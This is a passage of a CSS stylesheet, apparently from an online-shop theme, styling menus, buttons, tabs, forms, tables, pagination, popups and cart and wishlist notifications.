	border-left-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	padding: 30px;
	padding-top: 0px;
	padding-right: 0px
}

.page-title {
	display: block
}

.dropdown.drop-menu>.j-dropdown {
	left: 0;
	right: auto;
	transform: translate3d(0, -10px, 0)
}

.dropdown.drop-menu.animating>.j-dropdown {
	left: 0;
	right: auto;
	transform: none
}

.dropdown.drop-menu>.j-dropdown::before {
	left: 10px;
	right: auto;
	transform: translateX(0)
}

.dropdown.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.dropdown.dropdown .j-menu .dropdown>a::after {
	display: block
}

.dropdown.dropdown .j-menu>li>a {
	font-size: 13px;
	color: rgba(58, 71, 84, 1);
	font-weight: 400;
	text-transform: none;
	background: rgba(255, 255, 255, 1);
	padding: 10px;
	padding-left: 15px
}

.dropdown.dropdown .j-menu .links-text {
	white-space: normal;
	overflow: visible;
	text-overflow: initial
}

.dropdown.dropdown .j-menu>li>a>span>s {
	text-transform: none
}

.dropdown.dropdown .j-menu>li>a:not([href]) {
	text-transform: none
}

.dropdown.dropdown .j-menu>li>a::before {
	margin-right: 7px;
	min-width: 20px;
	font-size: 18px
}

.desktop .dropdown.dropdown .j-menu>li:hover>a,
.dropdown.dropdown .j-menu>li.active>a {
	background: rgba(240, 242, 245, 1)
}

.dropdown.dropdown .j-menu>li>a,
.dropdown.dropdown.accordion-menu .menu-item>a+div,
.dropdown.dropdown .accordion-menu .menu-item>a+div {
	border-style: none
}

.dropdown.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.dropdown.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 200px
}

.dropdown.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)
}

.dropdown.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(255, 255, 255, 1);
	margin-left: 7px;
	margin-top: -10px
}

legend {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left;
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left
}

legend::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

legend.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

legend::after,
legend.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1);
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

html:not(.popup) .page-title {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 28px;
	color: rgba(56, 68, 79, 1);
	text-align: left;
	border-width: 0;
	border-bottom-width: 1px;
	border-style: solid;
	border-color: rgba(221, 221, 221, 1);
	padding-bottom: 7px;
	margin-bottom: 15px;
	/*! background: whitesmoke; */
}

.menu-label {
	color: rgba(255, 255, 255, 1);
	font-weight: 400;
	text-transform: none;
	background: rgba(233, 102, 49, 1);
	padding: 1px;
	padding-right: 5px;
	padding-left: 5px
}

.btn,
.btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.btn:active,
.btn:hover:active,
.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.btn {
	background: rgba(255, 234, 178, 1) !important;
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 4px !important;
	border-radius: 50px !important;
	color: black !important;
}

.desktop .btn:hover {
	box-shadow: none
}

.btn.btn.disabled::after {
	font-size: 20px
}

.btn-secondary.btn {
	background: rgba(105, 105, 115, 1)
}

.btn-secondary.btn:hover {
	background: rgba(15, 58, 141, 1) !important
}

.btn-secondary.btn.btn.disabled::after {
	font-size: 20px
}

.btn-success.btn,
.btn-success.btn:visited {
	font-size: 15px;
	color: rgba(0, 0, 0, 1)
}

.btn-success.btn:hover {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important
}

.btn-success.btn {
	background: rgba(255, 255, 255, 1);
	border-width: 2px;
	border-style: solid;
	border-color: #ffc735
}

.btn-success.btn.btn.disabled::after {
	font-size: 20px
}

.btn-danger.btn {
	background: rgba(105, 105, 115, 1)
}

.btn-danger.btn:hover {
	background: rgba(13, 82, 214, 1) !important
}

.btn-danger.btn.btn.disabled::after {
	font-size: 20px
}

.btn-warning.btn {
	background: rgba(233, 102, 49, 1)
}

.btn-warning.btn:hover {
	background: rgba(13, 82, 214, 1) !important
}

.btn-warning.btn.btn.disabled::after {
	font-size: 20px
}

.btn-info.btn {
	background: rgba(105, 105, 115, 1)
}

.btn-info.btn:hover {
	background: rgba(13, 82, 214, 1) !important
}

.btn-info.btn.btn.disabled::after {
	font-size: 20px
}

.btn-light.btn,
.btn-light.btn:visited {
	color: rgba(51, 51, 51, 1)
}

.btn-light.btn {
	background: rgba(238, 238, 238, 1)
}

.btn-light.btn:hover {
	background: rgba(226, 226, 226, 1) !important
}

.btn-light.btn.btn.disabled::after {
	font-size: 20px
}

.btn-dark.btn {
	background: rgba(44, 54, 64, 1)
}

.btn-dark.btn:hover {
	background: rgba(58, 71, 84, 1) !important
}

.btn-dark.btn.btn.disabled::after {
	font-size: 20px
}

.buttons {
	margin-top: 20px;
	font-size: 12px
}

.buttons .pull-right .btn,
.buttons .pull-right .btn:visited {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 14px;
	color: rgba(62, 62, 62, 1);
	text-transform: none
}

.buttons .pull-right .btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.buttons .pull-right .btn:active,
.buttons .pull-right .btn:hover:active,
.buttons .pull-right .btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.buttons .pull-right .btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.buttons .pull-right .btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important
}

.desktop .buttons .pull-right .btn:hover {
	box-shadow: none
}

.buttons .pull-right .btn.btn.disabled::after {
	font-size: 20px
}

.buttons .pull-left .btn {
	background: rgba(105, 105, 115, 1)
}

.buttons .pull-left .btn:hover {
	background: rgba(15, 58, 141, 1) !important
}

.buttons .pull-left .btn.btn.disabled::after {
	font-size: 20px
}

.buttons>div {
	flex: 1;
	width: auto;
	flex-basis: 0
}

.buttons>div .btn {
	width: 100%
}

.buttons .pull-left {
	margin-right: 0
}

.buttons>div+div {
	padding-left: 20px
}

.buttons .pull-right:only-child {
	flex: 1;
	margin: 0 0 0 auto
}

.buttons .pull-right:only-child .btn {
	width: 100%
}

.buttons input+.btn {
	margin-top: 5px
}

.buttons input[type=checkbox] {
	margin-right: 7px !important;
	margin-left: 3px !important
}

.tags {
	margin-top: 15px;
	justify-content: flex-start;
	font-size: 9px;
	font-weight: 700
}

.tags a,
.tags-title {
	margin-right: 8px;
	margin-bottom: 8px
}

.tags b {
	display: none
}

.tags a {
	border-radius: 10px;
	padding-right: 8px;
	padding-left: 8px;
	font-size: 9px;
	color: rgba(230, 230, 230, 1);
	font-weight: 400;
	text-decoration: none;
	background: rgba(44, 54, 64, 1)
}

.tags a:hover {
	color: rgba(255, 255, 255, 1);
	background: rgba(15, 58, 141, 1)
}

.nav-tabs>li>a,
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 16px;
	color: rgba(0, 0, 0, 1);
	text-align: center;
	text-transform: uppercase
}

.desktop .nav-tabs>li:hover>a,
.nav-tabs>li.active>a {
	color: rgba(51, 51, 51, 1)
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: rgba(51, 51, 51, 1)
}

.nav-tabs>li {
	border-width: 0;
	border-bottom-width: 1px;
	border-style: none;
	flex-grow: 0
}

.nav-tabs>li.active {
	border-color: rgba(233, 102, 49, 1);
	border-bottom-color: rgba(0, 0, 0, 1)
}

.nav-tabs>li.active::after {
	content: '';
	display: block;
	position: absolute;
	border: 10px solid transparent;
	left: 50%;
	top: 100%;
	transform: translate(-50%, 0);
	border-top-width: 10px
}

.nav-tabs>li>a {
	justify-content: flex-start;
	white-space: nowrap;
	padding: 0px;
	padding-bottom: 8px
}

.nav-tabs>li>a::before {
	font-size: 18px
}

.nav-tabs {
	display: flex;
	justify-content: flex-start;
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
	;
	min-width: 50px
}

.nav-tabs>li:not(:last-child) {
	margin-right: 20px
}

.mobile .nav-tabs {
	overflow-x: scroll
}

.nav-tabs::-webkit-scrollbar {
	-webkit-appearance: none;
	height: 1px;
	height: 1px;
	width: 1px
}

.nav-tabs::-webkit-scrollbar-track {
	background-color: white;
	background-color: rgba(238, 238, 238, 1)
}

.nav-tabs::-webkit-scrollbar-thumb {
	background-color: #999;
	background-color: rgba(139, 145, 152, 1)
}

.tab-container::before {
	display: none
}

.tab-content {
	padding-top: 20px
}

.tab-container {
	display: block
}

.tab-container .nav-tabs {
	flex-direction: row
}

.alert {
	margin-bottom: 20px
}

.breadcrumb {
	display: none !important;
	text-align: left;
	background: rgba(255, 255, 255, 1);
	padding: 10px;
	padding-left: 0px;
	white-space: normal
}

.breadcrumb::before {
	background: rgba(255, 255, 255, 1)
}

.breadcrumb li:first-of-type a i::before {
	content: '\eb69' !important;
	font-family: icomoon !important;
	top: 1px
}

.breadcrumb a {
	font-size: 9px;
	color: rgba(105, 105, 115, 1)
}

.breadcrumb li:last-of-type a {
	color: rgba(105, 105, 115, 1)
}

.breadcrumb>li+li:before {
	content: '>';
	color: rgba(105, 105, 115, 1);
	top: 1px
}

.mobile .breadcrumb {
	overflow-x: visible
}

.breadcrumb::-webkit-scrollbar {
	-webkit-appearance: initial;
	height: 1px;
	height: 1px;
	width: 1px
}

.breadcrumb::-webkit-scrollbar-track {
	background-color: white
}

.breadcrumb::-webkit-scrollbar-thumb {
	background-color: #999
}

.panel-group .panel-heading a::before {
	content: '\f067' !important;
	font-family: icomoon !important;
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	margin-right: 5px;
	order: -1
}

.desktop .panel-group .panel-heading:hover a::before {
	color: rgba(105, 105, 115, 1)
}

.panel-group .panel-active .panel-heading a::before {
	content: '\f068' !important;
	font-family: icomoon !important;
	color: rgba(105, 105, 115, 1);
	margin-right: 5px
}

.panel-group .panel-heading a {
	justify-content: flex-start;
	font-family: 'Poppins';
	font-weight: 100;
	color: rgba(105, 105, 115, 1);
	text-transform: uppercase;
	padding: 15px;
	padding-right: 5px;
	padding-left: 0px
}

.panel-group .panel-heading:hover a {
	color: rgba(105, 105, 115, 1)
}

.panel-group .panel-active .panel-heading:hover a,
.panel-group .panel-active .panel-heading a {
	color: rgba(105, 105, 115, 1)
}

.panel-group .panel-heading {
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.panel-group .panel:first-child .panel-heading {
	border-width: 0px
}

.panel-group .panel-body {
	padding-bottom: 20px
}

body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 14px
}

body a {
	color: rgba(58, 71, 84, 1);
	text-decoration: none;
	display: inline-block;
	/*! text-decoration: none; */
}

body a:hover {
	color: rgba(233, 102, 49, 1);
	text-decoration: none
}

body p {
	margin-bottom: 15px
}

body h1 {
	margin-bottom: 20px
}

body h2 {
	font-size: 15px !important;
	margin-bottom: 15px
}

body h3 {
	margin-bottom: 15px
}

body h4 {
	text-transform: uppercase;
	margin-bottom: 15px
}

body h5 {
	font-size: 22px;
	color: rgba(139, 145, 152, 1);
	font-weight: 400;
	margin-bottom: 20px
}

body h6 {
	font-size: 13px;
	color: rgb(18, 18, 18);
	text-transform: uppercase;
	background: rgba(233, 102, 49, 0);
	padding: 10px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-top: 5px;
	margin-bottom: 15px;
	display: inline-block
}

body blockquote {
	font-size: 17px;
	font-weight: 400;
	padding-left: 20px;
	margin-top: 20px;
	margin-bottom: 20px;
	border-width: 0;
	border-left-width: 5px;
	border-style: solid;
	border-color: rgba(233, 102, 49, 1);
	float: none;
	display: flex;
	flex-direction: column;
	max-width: 500px
}

body blockquote::before {
	margin-left: initial;
	margin-right: auto;
	float: none;
	content: '\e9af' !important;
	font-family: icomoon !important;
	font-size: 45px;
	color: rgba(15, 58, 141, 1);
	margin-right: 10px;
	margin-bottom: 10px
}

body hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border-width: 0;
	border-top-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	overflow: hidden
}

body .drop-cap {
	font-family: 'Poppins' !important;
	font-weight: 700 !important;
	font-size: 70px !important;
	font-family: Georgia, serif;
	font-weight: 700;
	margin-right: 8px
}

body .amp::before {
	content: '\e901' !important;
	font-family: icomoon !important;
	font-size: 25px;
	top: 5px
}

body .video-responsive {
	margin: 0px;
	margin-bottom: 20px
}

.count-badge {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 12px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	border-width: 2px;
	border-style: none;
	border-color: rgba(248, 248, 248, 1);
	border-radius: 50px
}

.count-zero {
	/*! display: none !important */
}

.product-label b {
	font-size: 11px;
	color: rgba(255, 255, 255, 1);
	font-weight: 700;
	text-transform: uppercase;
	background: rgba(13, 82, 214, 1);
	border-radius: 1px;
	padding: 5px;
	padding-bottom: 6px
}

.product-label.product-label-default b {
	min-width: 45px
}

.tooltip-inner {
	font-size: 12px;
	color: rgba(0, 0, 0, 1);
	background: rgba(254, 227, 242, 1);
	border-radius: 1px;
	box-shadow: 0 -10px 30px -5px rgba(0, 0, 0, 0.15)
}

.tooltip.top .tooltip-arrow {
	border-top-color: rgba(254, 227, 242, 1)
}

.tooltip.right .tooltip-arrow {
	border-right-color: rgba(254, 227, 242, 1)
}

.tooltip.bottom .tooltip-arrow {
	border-bottom-color: rgba(254, 227, 242, 1)
}

.tooltip.left .tooltip-arrow {
	border-left-color: rgba(254, 227, 242, 1)
}

table td {
	color: rgba(105, 105, 115, 1);
	background: rgba(255, 255, 255, 1);
	padding: 12px !important
}

table tbody tr:nth-child(even) td {
	background: rgba(250, 250, 250, 1)
}

table {
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important
}

table thead td {
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	background: rgba(238, 238, 238, 1)
}

table thead td,
table thead th {
	border-width: 0 !important;
	border-top-width: 1px !important;
	border-bottom-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important
}

table tfoot td {
	background: rgba(238, 238, 238, 1)
}

table tfoot td,
table tfoot th {
	border-width: 0 !important;
	border-top-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important
}

.table-responsive {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.table-responsive>table {
	border-width: 0px !important
}

.table-responsive::-webkit-scrollbar-thumb {
	background-color: rgba(233, 102, 49, 1);
	border-radius: 5px
}

.table-responsive::-webkit-scrollbar {
	height: 1px;
	width: 1px
}

.form-group .control-label {
	display: flex;
	max-width: 150px;
	padding-top: 7px;
	padding-bottom: 5px;
	justify-content: flex-start
}

.required .control-label+div::before {
	display: none
}

.required .control-label::after {
	display: inline
}

label {
	font-size: 12px
}

.has-error {
	color: rgba(221, 14, 28, 1) !important
}

.has-error .form-control {
	border-style: solid !important;
	border-color: rgba(221, 14, 28, 1) !important
}

.required .control-label::after,
.required .control-label+div::before {
	font-size: 17px;
	color: rgba(221, 14, 28, 1);
	margin-top: 3px
}

.form-group {
	margin-bottom: 8px
}

.required.has-error .control-label::after,
.required.has-error .control-label+div::before {
	color: rgba(221, 14, 28, 1) !important
}

input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	max-width: 500px;
	height: 38px;
	border-radius: 6px !important;
}

input.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

input.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

input.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

textarea.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	height: 100px
}

textarea.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

textarea.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

textarea.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

select.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	border-width: 1px !important;
	border-style: solid !important;
	border-color: rgba(226, 226, 226, 1) !important;
	border-radius: 1px !important;
	max-width: 500px;
	height: 40px
}

select.form-control:hover {
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

select.form-control:focus {
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

select.form-control::placeholder {
	color: rgba(147, 147, 147, 1) !important
}

.radio {
	width: 100%
}

.checkbox {
	width: 100%
}

.input-group .input-group-btn .btn {
	min-width: 36px;
	padding: 12px;
	min-height: 36px;
	margin-left: 5px
}

.upload-btn i::before {
	content: '\ebd8' !important;
	font-family: icomoon !important
}

.stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.stepper {
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px
}

.stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.pagination-results {
	font-size: 9px;
	letter-spacing: 1px;
	margin-top: 20px;
	justify-content: flex-start
}

.pagination-results .text-right {
	display: block
}

.pagination>li>a:hover {
	color: rgba(255, 255, 255, 1)
}

.pagination>li.active>span,
.pagination>li.active>span:hover,
.pagination>li>a:focus {
	color: rgba(255, 255, 255, 1)
}

.pagination>li {
	background: rgba(248, 248, 248, 1);
	border-radius: 1px;
	font-size: 12px;
	padding: 5px;
}

.pagination>li>a,
.pagination>li>span {
	padding: 5px;
	padding-right: 6px;
	padding-left: 6px
}

.pagination>li:hover {
	background: rgba(15, 58, 141, 1)
}

.pagination>li.active {
	background: rgb(255, 234, 178);
}

.pagination>li:first-child a::before,
.pagination>li:last-child a::before {
	content: '\e940' !important;
	font-family: icomoon !important
}

.pagination>li .prev::before,
.pagination>li .next::before {
	content: '\e93e' !important;
	font-family: icomoon !important
}

.pagination>li:not(:first-of-type) {
	margin-left: 5px
}

.rating .fa-stack {
	font-size: 13px;
	width: 1.2em
}

.rating .fa-star,
.rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.popup-inner-body {
	max-height: calc(100vh - 50px * 2)
}

.popup-container {
	/*! max-width: calc(100% - 20px * 2) */
}

.popup-bg {
	background: rgba(0, 0, 0, 0.75)
}

.popup-body,
.popup {
	background: rgba(255, 255, 255, 1)
}

.popup-content,
.popup .site-wrapper {
	padding: 20px
}

.popup-body {
	border-radius: 1px;
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.popup-container .popup-close::before {
	content: '\e981' !important;
	font-family: icomoon !important;
	font-size: 18px
}

.popup-close {
	width: 30px;
	height: 30px;
	margin-right: 10px;
	margin-top: 35px
}

.popup-container>.btn,
.popup-container>.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.popup-container>.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.popup-container>.btn:active,
.popup-container>.btn:hover:active,
.popup-container>.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.popup-container>.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.popup-container>.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .popup-container>.btn:hover {
	box-shadow: none
}

.popup-container>.btn.btn.disabled::after {
	font-size: 20px
}

.scroll-top i::before {
	border-radius: 50px;
	content: '\f102' !important;
	font-family: icomoon !important;
	font-size: 30px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 7px
}

.scroll-top:hover i::before {
	background: rgba(240, 180, 15, 1)
}

.scroll-top {
	left: auto;
	right: 10px;
	transform: translateX(0);
	;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px
}

.journal-loading>i::before,
.ias-spinner>i::before,
.lg-outer .lg-item::after,
.btn.disabled::after {
	content: '\eb75' !important;
	font-family: icomoon !important;
	font-size: 25px
}

.journal-loading>.fa-spin,
.lg-outer .lg-item::after,
.btn.disabled::after {
	animation: fa-spin infinite linear;
	;
	animation-duration: 1200ms
}

.btn-cart::before,
.fa-shopping-cart::before {
	content: '\ebb5' !important;
	font-family: icomoon !important
}

.btn-wishlist::before {
	content: '\eb67' !important;
	font-family: icomoon !important
}

.btn-compare::before,
.compare-btn::before {
	content: '\eab6' !important;
	font-family: icomoon !important
}

.fa-refresh::before {
	content: '\f021' !important;
	font-family: icomoon !important
}

.fa-times-circle::before,
.fa-times::before,
.reset-filter::before,
.notification-close::before,
.popup-close::before,
.hn-close::before {
	content: '\e5cd' !important;
	font-family: icomoon !important
}

.p-author::before {
	content: '\eadc' !important;
	font-family: icomoon !important;
	font-size: 11px;
	margin-right: 5px
}

.p-date::before {
	content: '\f133' !important;
	font-family: icomoon !important;
	margin-right: 5px
}

.p-time::before {
	content: '\eb29' !important;
	font-family: icomoon !important;
	margin-right: 5px
}

.p-comment::before {
	content: '\f27a' !important;
	font-family: icomoon !important;
	margin-right: 5px
}

.p-view::before {
	content: '\f06e' !important;
	font-family: icomoon !important;
	margin-right: 5px
}

.p-category::before {
	content: '\f022' !important;
	font-family: icomoon !important;
	margin-right: 5px
}

.user-site::before {
	content: '\e321' !important;
	font-family: icomoon !important;
	left: -1px;
	margin-right: 5px
}

.desktop ::-webkit-scrollbar {
	width: 10px
}

.desktop ::-webkit-scrollbar-track {
	background: rgba(238, 238, 238, 1)
}

.desktop ::-webkit-scrollbar-thumb {
	background: rgba(139, 145, 152, 1);
	border-width: 3px;
	border-style: solid;
	border-color: rgba(238, 238, 238, 1);
	border-radius: 10px
}

.expand-content {
	max-height: 70px
}

.block-expand.btn,
.block-expand.btn:visited {
	font-size: 17px;
	color: rgba(255, 255, 255, 1);
	font-weight: 400;
	text-transform: none
}

.block-expand.btn {
	background: rgba(62, 62, 62, 1);
	padding: 2px;
	padding-right: 6px;
	padding-left: 6px;
	box-shadow: none;
	min-width: 20px;
	min-height: 20px
}

.desktop .block-expand.btn:hover {
	box-shadow: 0 5px 30px -5px rgba(0, 0, 0, 0.25)
}

.block-expand.btn:active,
.block-expand.btn:hover:active,
.block-expand.btn:focus:active {
	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)
}

.block-expand.btn:focus {
	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)
}

.block-expand.btn.btn.disabled::after {
	font-size: 20px
}

.block-expand::after {
	content: 'Show More'
}

.block-expanded .block-expand::after {
	content: 'Show Less'
}

.block-expand::before {
	content: '\f078' !important;
	font-family: icomoon !important;
	margin-right: 5px
}

.block-expanded .block-expand::before {
	content: '\f077' !important;
	font-family: icomoon !important
}

.block-expand-overlay {
	background: linear-gradient(to bottom, transparent, rgba(248, 248, 248, 1))
}

.safari .block-expand-overlay {
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(248, 248, 248, 1))
}

.iphone .block-expand-overlay {
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(248, 248, 248, 1))
}

.ipad .block-expand-overlay {
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(248, 248, 248, 1))
}

.old-browser {
	color: rgba(68, 68, 68, 1);
	background: rgba(255, 255, 255, 1)
}

.j-loader .journal-loading>i::before {
	margin-top: -2px
}

.notification-cart.notification {
	max-width: 400px;
	margin: 20px;
	margin-bottom: 0px;
	padding: 10px;
	background: rgba(255, 255, 255, 1);
	border-radius: 7px;
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	color: rgba(105, 105, 115, 1)
}

.notification-cart .notification-close {
	display: block;
	width: 25px;
	height: 25px;
	margin-right: 5px;
	margin-top: 5px
}

.notification-cart .notification-close::before {
	content: '\e5cd' !important;
	font-family: icomoon !important;
	font-size: 20px
}

.notification-cart .notification-close.btn,
.notification-cart .notification-close.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.notification-cart .notification-close.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.notification-cart .notification-close.btn:active,
.notification-cart .notification-close.btn:hover:active,
.notification-cart .notification-close.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.notification-cart .notification-close.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.notification-cart .notification-close.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .notification-cart .notification-close.btn:hover {
	box-shadow: none
}

.notification-cart .notification-close.btn.btn.disabled::after {
	font-size: 20px
}

.notification-cart img {
	display: block;
	margin-right: 10px;
	margin-bottom: 10px
}

.notification-cart .notification-buttons {
	display: flex;
	padding: 10px;
	margin: -10px;
	margin-top: 5px
}

.notification-cart .notification-view-cart {
	display: inline-flex;
	flex-grow: 1
}

.notification-cart .notification-checkout {
	display: inline-flex;
	flex-grow: 1;
	margin-left: 10px
}

.notification-cart .notification-checkout::after {
	content: '\e5c8' !important;
	font-family: icomoon !important;
	margin-left: 5px
}

.notification-wishlist.notification {
	max-width: 400px;
	margin: 20px;
	margin-bottom: 0px;
	padding: 10px;
	background: rgba(255, 255, 255, 1);
	border-radius: 7px;
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	color: rgba(105, 105, 115, 1)
}

.notification-wishlist .notification-close {
	display: block;
	width: 25px;
	height: 25px;
	margin-right: 5px;
	margin-top: 5px
}

.notification-wishlist .notification-close::before {
	content: '\e5cd' !important;
	font-family: icomoon !important;
	font-size: 20px
}

.notification-wishlist .notification-close.btn,
.notification-wishlist .notification-close.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.notification-wishlist .notification-close.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.notification-wishlist .notification-close.btn:active,
.notification-wishlist .notification-close.btn:hover:active,
.notification-wishlist .notification-close.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.notification-wishlist .notification-close.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.notification-wishlist .notification-close.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .notification-wishlist .notification-close.btn:hover {
	box-shadow: none
}

.notification-wishlist .notification-close.btn.btn.disabled::after {
	font-size: 20px
}

.notification-wishlist img {
	display: block;
	margin-right: 10px;
	margin-bottom: 10px
}

.notification-wishlist .notification-buttons {
	display: flex;
	padding: 10px;
	margin: -10px;
	margin-top: 5px
}

.notification-wishlist .notification-view-cart {
	display: inline-flex;
	flex-grow: 1
}

.notification-wishlist .notification-checkout {
	display: inline-flex;
	flex-grow: 1;
	margin-left: 10px
}

.notification-wishlist .notification-checkout::after {
	content: '\e5c8' !important;
	font-family: icomoon !important;
	margin-left: 5px
}

.notification-compare.notification {
	max-width: 400px;
	margin: 20px;
	margin-bottom: 0px;
	padding: 10px;
	background: rgba(255, 255, 255, 1);
	border-radius: 7px;
